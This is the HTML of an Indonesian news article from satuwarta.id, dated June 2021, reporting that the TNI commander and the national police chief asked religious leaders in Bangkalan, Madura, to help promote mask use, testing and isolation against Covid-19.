<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="https://satuwarta.id/category/tie-pendidikan/">PENDIDIKAN</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="https://satuwarta.id/category/tie-wisata/">WISATA</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="https://satuwarta.id/category/bisnis/">BISNIS</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1025"><a href="https://satuwarta.id/category/tie-politik-pemerintahan/">OLAHRAGA</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="https://satuwarta.id/category/tie-kabar-desa/">KABAR DESA</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://satuwarta.id/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://satuwarta.id/category/nasional/">NASIONAL</a><em class="delimiter">/</em><span class="current">Cegah Covid-19 Meluas, Panglima TNI-Kapolri Libatkan Tokoh Agama Bangkalan</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/satuwarta.id\/"}},{"@type":"ListItem","position":2,"item":{"name":"NASIONAL","@id":"https:\/\/satuwarta.id\/category\/nasional\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-31" href="https://satuwarta.id/category/nasional/">NASIONAL</a></span>
		<h1 class="post-title entry-title">Cegah Covid-19 Meluas, Panglima TNI-Kapolri Libatkan Tokoh Agama Bangkalan</h1>

		<div class="post-meta clearfix"><span class="single-author with-avatars"><span class="meta-item meta-author-wrapper">
					<span class="meta-author-avatar">
						<a href="https://satuwarta.id/author/satuwarta_admin/"><img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
					</span>
				
				<span class="meta-author"><a href="https://satuwarta.id/author/satuwarta_admin/" class="author-name" title="satuwarta.id">satuwarta.id</a>
				</span>
			
					<a href="mailto:admin@satuwarta.id" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
						<span class="fa fa-envelope" aria-hidden="true"></span>
						<span class="screen-reader-text">Send an email</span>
					</a>
				</span></span><span class="date meta-item fa-before">12/06/2021</span><div class="tie-alignright"><span class="meta-comment meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 202 </span><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="post-footer post-footer-on-top">
			<div class="share-links  share-centered icons-only">
				<a href="https://www.facebook.com/sharer.php?u=https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://api.whatsapp.com/send?text=Cegah%20Covid-19%20Meluas%2C%20Panglima%20TNI-Kapolri%20Libatkan%20Tokoh%20Agama%20Bangkalan%20https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210613-WA0012-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>satuwarta.id &#8211; Panglima TNI Marsekal Hadi Tjahjanto dan Kapolri Jenderal Listyo Sigit Prabowo memantau langsung penanganan Covid-19 di Bangkalan, Madura, Jawa Timur, Sabtu (12/6/2021).</p>



<p>Selain bertemu Forkompinda setempat, Panglima dan Kapolri juga melakukan silahturahmi dengan para tokoh agama di Bangkalan, Madura.</p>



<p>Hal itu dilakukan untuk merangkul para pemuda agama dan tokoh masyarakat setempat untuk bergandengan tangan mencegah penyebaran virus corona di wilauah tersebut.</p>



<p>&#8220;Kerjasama tokoh agama dengan Forkopimda bisa kita maksimalkan untuk pencegahan Covid-19,&#8221; kata Kapolri dalam pertemuan tersebut.</p>



<p>Menurut Kapolri, peran dari tokoh agama setempat sangat penting untuk membantu Pemerintah dan Forkompinda. Terutama, menyampaikan sosialisasi dan edukasi soal kedisplinan protokol kesehatan.</p>



<p>Terutama, kata Kapolri adalah penggunaan masker di lingkungan sosial masyarakat. Menurutnya, pada penelitian dari Centers for Disease Control and Prevention (CDC) Amerika Serikat dan Organisasi Kesehatan Dunia atau WHO, masker masih menjadi hal yang ampuh menangkal penyebaran virus corona.</p>



<p>&#8220;Masalahnya adalah masker dengan kepatuhan yang rendah di Madura. Satu-satunya alat yang bisa menangkal Covid-19 adalah masker berdasarkan penelitian. Penggunaan masker untuk bagi seluruh masyarakat baik yang sehat dan sakit harus menggunakan masker,&#8221; ujar Sigit.</p>



<p>Tak hanya itu, Sigit juga mengajak tokoh agama untuk menyampaikan pentingnya proses 3T (Testing, Tracing, dan Treatment). Mengingat, masih ditemukan beberapa masyarakat yang tidak mau atau sulit untuk melakukan tes Swab Antigen ataupun RT-PCR.</p>



<p>&#8220;Mohon bantuan disampaikan agar kami bisa mengobati dan memisahkan. Karena masyarakat masih banyak yang tidak mau Swab. Padahal tujuannya agar kami bisa tahu siapa yang sehat dan sakit serta bisa dipisahkan,&#8221; ucap mantan Kapolda Banten itu.</p>



<p>Senada, Panglima TNI menyatakan bahwa tokoh agama di Madura memiliki peran besar untuk menyampaikan kepada masyarakat atas pentingnya menerapkan protokol kesehatan dalam aktivitas sehari-hari.</p>



<p>&#8220;Mohon bantuan para Kiyai untuk sosialisasi kepada masyarakat karena menjadi tokoh sentral untuk jelaskan protokol kesehatan,&#8221; kata Panglima TNI dikesempatan yang sama.</p>



<p>Untuk menekan angka Covid-19 di Bangkalan, Madura, Panglima TNI menekankan pentingnya soal pembatasan mobilitas dari masyarakat yang terkonfirmasi positif virus corona, melakukan pelaksanaan vaksinasi nasional dan proses pemeriksaan kontak erat.</p>



<p>&#8220;Tracing kontak erat bila pernah bertemu dengan orang yang terkonfirmasi positif hasil RT-PCR. Isolasi mandiri harus dilakukan dan batasi pergerakan mereka dan kami akan dukung logistik,&#8221; tutup Panglima TNI.</p>

			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://satuwarta.id/tag/covid-19/" rel="tag">Covid-19</a> <a href="https://satuwarta.id/tag/kapolri/" rel="tag">Kapolri</a> <a href="https://satuwarta.id/tag/panglima-tni/" rel="tag">Panglima TNI</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-06-12T15:28:00+00:00","datePublished":"2021-06-12T15:28:00+00:00","dateModified":"2021-06-13T10:30:28+00:00","headline":"Cegah Covid-19 Meluas, Panglima TNI-Kapolri Libatkan Tokoh Agama Bangkalan","name":"Cegah Covid-19 Meluas, Panglima TNI-Kapolri Libatkan Tokoh Agama Bangkalan","keywords":"Covid-19,Kapolri,Panglima TNI","url":"https:\/\/satuwarta.id\/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan\/","description":"satuwarta.id - Panglima TNI Marsekal Hadi Tjahjanto dan Kapolri Jenderal Listyo Sigit Prabowo memantau langsung penanganan Covid-19 di Bangkalan, Madura, Jawa Timur, Sabtu (12\/6\/2021). Selain bertemu","copyrightYear":"2021","articleSection":"NASIONAL","articleBody":"\nsatuwarta.id - Panglima TNI Marsekal Hadi Tjahjanto dan Kapolri Jenderal Listyo Sigit Prabowo memantau langsung penanganan Covid-19 di Bangkalan, Madura, Jawa Timur, Sabtu (12\/6\/2021).\n\n\n\nSelain bertemu Forkompinda setempat, Panglima dan Kapolri juga melakukan silahturahmi dengan para tokoh agama di Bangkalan, Madura.\n\n\n\nHal itu dilakukan untuk merangkul para pemuda agama dan tokoh masyarakat setempat untuk bergandengan tangan mencegah penyebaran virus corona di wilauah tersebut.\n\n\n\n\"Kerjasama tokoh agama dengan Forkopimda bisa kita maksimalkan untuk pencegahan Covid-19,\" kata Kapolri dalam pertemuan tersebut.\n\n\n\nMenurut Kapolri, peran dari tokoh agama setempat sangat penting untuk membantu Pemerintah dan Forkompinda. Terutama, menyampaikan sosialisasi dan edukasi soal kedisplinan protokol kesehatan.\n\n\n\nTerutama, kata Kapolri adalah penggunaan masker di lingkungan sosial masyarakat. Menurutnya, pada penelitian dari Centers for Disease Control and Prevention (CDC) Amerika Serikat dan Organisasi Kesehatan Dunia atau WHO, masker masih menjadi hal yang ampuh menangkal penyebaran virus corona.\n\n\n\n\"Masalahnya adalah masker dengan kepatuhan yang rendah di Madura. Satu-satunya alat yang bisa menangkal Covid-19 adalah masker berdasarkan penelitian. Penggunaan masker untuk bagi seluruh masyarakat baik yang sehat dan sakit harus menggunakan masker,\" ujar Sigit.\n\n\n\nTak hanya itu, Sigit juga mengajak tokoh agama untuk menyampaikan pentingnya proses 3T (Testing, Tracing, dan Treatment). Mengingat, masih ditemukan beberapa masyarakat yang tidak mau atau sulit untuk melakukan tes Swab Antigen ataupun RT-PCR.\n\n\n\n\"Mohon bantuan disampaikan agar kami bisa mengobati dan memisahkan. Karena masyarakat masih banyak yang tidak mau Swab. Padahal tujuannya agar kami bisa tahu siapa yang sehat dan sakit serta bisa dipisahkan,\" ucap mantan Kapolda Banten itu.\n\n\n\nSenada, Panglima TNI menyatakan bahwa tokoh agama di Madura memiliki peran besar untuk menyampaikan kepada masyarakat atas pentingnya menerapkan protokol kesehatan dalam aktivitas sehari-hari.\n\n\n\n\"Mohon bantuan para Kiyai untuk sosialisasi kepada masyarakat karena menjadi tokoh sentral untuk jelaskan protokol kesehatan,\" kata Panglima TNI dikesempatan yang sama.\n\n\n\nUntuk menekan angka Covid-19 di Bangkalan, Madura, Panglima TNI menekankan pentingnya soal pembatasan mobilitas dari masyarakat yang terkonfirmasi positif virus corona, melakukan pelaksanaan vaksinasi nasional dan proses pemeriksaan kontak erat.\n\n\n\n\"Tracing kontak erat bila pernah bertemu dengan orang yang terkonfirmasi positif hasil RT-PCR. Isolasi mandiri harus dilakukan dan batasi pergerakan mereka dan kami akan dukung logistik,\" tutup Panglima TNI.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","logo":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/02\/SATUWARTA.png"},"sameAs":["#","#","http:\/\/instagram.com\/satuwarta.id"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/satuwarta.id\/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"satuwarta.id","url":"https:\/\/satuwarta.id\/author\/satuwarta_admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/satuwarta.id\/wp-content\/uploads\/2021\/06\/IMG-20210613-WA0012.jpg","width":1280,"height":1118}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
						<span class="fa fa-share-alt" aria-hidden="true"></span>
						<span> Share</span>
						</div>
						<a href="https://www.facebook.com/sharer.php?u=https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Cegah%20Covid-19%20Meluas%2C%20Panglima%20TNI-Kapolri%20Libatkan%20Tokoh%20Agama%20Bangkalan&#038;url=https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/&#038;title=Cegah%20Covid-19%20Meluas%2C%20Panglima%20TNI-Kapolri%20Libatkan%20Tokoh%20Agama%20Bangkalan" rel="external noopener" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://www.tumblr.com/share/link?url=https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/&#038;name=Cegah%20Covid-19%20Meluas%2C%20Panglima%20TNI-Kapolri%20Libatkan%20Tokoh%20Agama%20Bangkalan" rel="external noopener" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="https://pinterest.com/pin/create/button/?url=https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/&#038;description=Cegah%20Covid-19%20Meluas%2C%20Panglima%20TNI-Kapolri%20Libatkan%20Tokoh%20Agama%20Bangkalan&#038;media=https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210613-WA0012-780x470.jpg" rel="external noopener" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="https://reddit.com/submit?url=https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/&#038;title=Cegah%20Covid-19%20Meluas%2C%20Panglima%20TNI-Kapolri%20Libatkan%20Tokoh%20Agama%20Bangkalan" rel="external noopener" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="https://vk.com/share.php?url=https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/" rel="external noopener" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/&#038;description=Cegah%20Covid-19%20Meluas%2C%20Panglima%20TNI-Kapolri%20Libatkan%20Tokoh%20Agama%20Bangkalan&#038;media=https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210613-WA0012-780x470.jpg" rel="external noopener" target="_blank" class="odnoklassniki-share-btn"><span class="fa fa-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a><a href="https://getpocket.com/save?title=Cegah%20Covid-19%20Meluas%2C%20Panglima%20TNI-Kapolri%20Libatkan%20Tokoh%20Agama%20Bangkalan&#038;url=https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/" rel="external noopener" target="_blank" class="pocket-share-btn"><span class="fa fa-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a><a href="mailto:?subject=Cegah%20Covid-19%20Meluas%2C%20Panglima%20TNI-Kapolri%20Libatkan%20Tokoh%20Agama%20Bangkalan&#038;body=https://satuwarta.id/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/" rel="external noopener" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external noopener" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://satuwarta.id/author/satuwarta_admin/">
							<img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://satuwarta.id/author/satuwarta_admin/">satuwarta.id</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://satuwarta.id" rel="external noopener" target="_blank" class="social-link url-social-icon">
										<span class="fa fa-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="http://instagram.com/satuwarta.id" rel="external noopener" target="_blank" class="social-link instagram-social-icon">
										<span class="fa fa-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">Instagram</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="fa fa-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" href="https://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG-20260112-WA0002_20260112154003612-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/">RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">12/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Katib Aam Prof M Nuh : PBNU Siap Laksanakan Muktamar" href="https://satuwarta.id/katib-aam-prof-m-nuh-pbnu-siap-laksanakan-muktamar/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2025/12/Lirb_Ka-2-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Katib Aam Prof M Nuh : PBNU Siap Laksanakan Muktamar" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/katib-aam-prof-m-nuh-pbnu-siap-laksanakan-muktamar/">Katib Aam Prof M Nuh : PBNU Siap Laksanakan Muktamar</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">25/12/2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Antusiasme Tinggi, 50 Pelajar Jawa Tengah Beradu Skill Bahasa Jerman di RDO 2025" href="https://satuwarta.id/antusiasme-tinggi-50-pelajar-jawa-tengah-beradu-skill-bahasa-jerman-di-rdo-2025/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-22.06.14-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Antusiasme Tinggi, 50 Pelajar Jawa Tengah Beradu Skill Bahasa Jerman di RDO 2025" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/antusiasme-tinggi-50-pelajar-jawa-tengah-beradu-skill-bahasa-jerman-di-rdo-2025/">Antusiasme Tinggi, 50 Pelajar Jawa Tengah Beradu Skill Bahasa Jerman di RDO 2025</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">29/11/2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Jelang Piala Dunia Qatar, Empat Pemain Persik Kediri Dipanggil Timnas Indonesia U-17" href="https://satuwarta.id/jelang-piala-dunia-qatar-empat-pemain-persik-kediri-dipanggil-timnas-indonesia-u-17/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2025/07/IMG_4454-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Jelang Piala Dunia Qatar, Empat Pemain Persik Kediri Dipanggil Timnas Indonesia U-17" decoding="async" loading="lazy" srcset="https://satuwarta.id/wp-content/uploads/2025/07/IMG_4454-390x220.jpeg 390w, https://satuwarta.id/wp-content/uploads/2025/07/IMG_4454-300x169.jpeg 300w, https://satuwarta.id/wp-content/uploads/2025/07/IMG_4454-1024x576.jpeg 1024w, https://satuwarta.id/wp-content/uploads/2025/07/IMG_4454-768x432.jpeg 768w, https://satuwarta.id/wp-content/uploads/2025/07/IMG_4454.jpeg 1513w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/jelang-piala-dunia-qatar-empat-pemain-persik-kediri-dipanggil-timnas-indonesia-u-17/">Jelang Piala Dunia Qatar, Empat Pemain Persik Kediri Dipanggil Timnas Indonesia U-17</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">11/07/2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cegah-covid-19-meluas-panglima-tni-kapolri-libatkan-tokoh-agama-bangkalan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://satuwarta.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3423' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<h4>Check Also</h4>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Jelang Piala Dunia Qatar, Empat Pemain Persik Kediri Dipanggil Timnas Indonesia U-17" href="https://satuwarta.id/jelang-piala-dunia-qatar-empat-pemain-persik-kediri-dipanggil-timnas-indonesia-u-17/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-14">OLAHRAGA</span></span><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2025/07/IMG_4454-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Jelang Piala Dunia Qatar, Empat Pemain Persik Kediri Dipanggil Timnas Indonesia U-17" decoding="async" loading="lazy" srcset="https://satuwarta.id/wp-content/uploads/2025/07/IMG_4454-390x220.jpeg 390w, https://satuwarta.id/wp-content/uploads/2025/07/IMG_4454-300x169.jpeg 300w, https://satuwarta.id/wp-content/uploads/2025/07/IMG_4454-1024x576.jpeg 1024w, https://satuwarta.id/wp-content/uploads/2025/07/IMG_4454-768x432.jpeg 768w, https://satuwarta.id/wp-content/uploads/2025/07/IMG_4454.jpeg 1513w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/jelang-piala-dunia-qatar-empat-pemain-persik-kediri-dipanggil-timnas-indonesia-u-17/">Jelang Piala Dunia Qatar, Empat Pemain Persik Kediri Dipanggil Timnas Indonesia U-17</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">11/07/2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-2" class="container-wrapper widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="400" height="567" data-id="20813" src="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg" alt="" class="wp-image-20813" srcset="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg 400w, https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil-212x300.jpg 212w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure>
</figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4># TRENDING</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
